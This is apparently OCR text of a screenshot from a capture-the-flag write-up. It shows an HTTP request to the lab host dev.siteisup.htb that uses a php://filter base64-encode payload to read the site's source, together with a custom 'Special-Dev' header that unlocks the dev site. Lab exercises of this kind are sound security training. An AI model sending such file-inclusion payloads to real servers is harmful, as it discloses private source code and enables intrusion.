 1 GET /?page=php://filter/convert.base64-encode/resource=index
HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Special-Dev: only4dev